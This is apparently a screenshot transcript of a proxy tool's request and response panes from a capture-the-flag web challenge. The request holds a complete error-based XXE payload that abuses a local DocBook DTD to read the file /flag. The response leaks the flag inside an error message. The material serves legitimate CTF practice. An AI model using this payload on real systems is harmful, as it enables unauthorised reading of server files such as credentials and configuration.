 Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://bnv.web.ctfcompetition.com/
Content-type: application/xml
Content-Length: 386
Connection: close

<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY &#x25; file SYSTEM "file:///flag">
        <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
        &#x25;eval;
        &#x25;error;
'>
%local_dtd;
]>
<message>message</message>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Jun 2019 02:35:27 GMT
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
Content-Length: 76

Invalid URI: file:///nonexistent/CTF{0x1033_75008_1004x0}, line 4,
column 15